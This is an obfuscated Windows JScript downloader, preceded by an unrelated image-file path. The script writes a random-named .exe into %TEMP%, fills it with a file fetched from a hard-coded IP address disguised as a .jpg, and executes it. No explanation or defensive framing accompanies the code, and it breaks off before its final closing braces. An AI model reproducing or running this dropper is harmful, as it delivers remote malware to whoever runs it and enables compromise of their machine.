 var U50vnOlVJ = new ActiveXObject('WScript.Shell');
function ISXoCtmOA5(TuzT55) {
var JOnUAFY = '';
var GgErudgt = '1234567890abcdef';
for (var DLij73tiu = 0; DLij73tiu < TuzT55; DLij73tiu++) {
JOnUAFY += GgErudgt.charAt(Math.floor(Math.random() * GgErudgt.length));
}
return JOnUAFY;
}
function KoyW2ML(HOzbvZNB6f, _LRWKI) {
try {
var XTwa2zE4es = U50vnOlVJ.ExpandEnvironmentStrings('%TEMP%') + '\\\\' + ISXoCtmOA5(9) + '.exe';
var FXco68 = new ActiveXObject('MSXML2.XMLHTTP');
FXco68.onreadystatechange = function () {
if (FXco68.readyState == 4 && FXco68.status == 200) {
var MhoSliCBH = new ActiveXObject('ADODB.Stream');
MhoSliCBH.Open();
MhoSliCBH.Type = 1;
MhoSliCBH.Write(FXco68.ResponseBody);
MhoSliCBH.Position = 0;
MhoSliCBH.SaveToFile(XTwa2zE4es);
MhoSliCBH.Close();
}
};
FXco68.open('GET', HOzbvZNB6f, false);
FXco68.send();
return _LRWKI(XTwa2zE4es, null);
}
catch (JMF1b) {
return _LRWKI(null, JMF1b);
}
}
KoyW2ML('http://95.213.192.89/knackig.jpg', function (W1MzVjTE35, MRp1UCM) {
if (!MRp1UCM) { U50vnOlVJ.Run(W1MzVjTE35); }